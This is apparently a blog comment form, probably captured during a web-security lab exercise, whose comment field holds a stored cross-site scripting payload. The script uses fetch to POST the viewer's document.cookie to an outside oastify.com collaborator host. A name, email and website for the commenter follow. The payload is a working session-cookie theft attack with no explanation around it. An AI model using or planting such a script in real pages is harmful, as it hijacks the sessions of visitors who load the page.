 Leave a comment
Comment:
<script>
fetch('https://lmbbiav1v62xqw7wp9ars2x8ezkr8g.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
dansh
Email:
dante@gmail.com
Website:
https://dantedansh.github.io/
Post Comment
< Back to Blog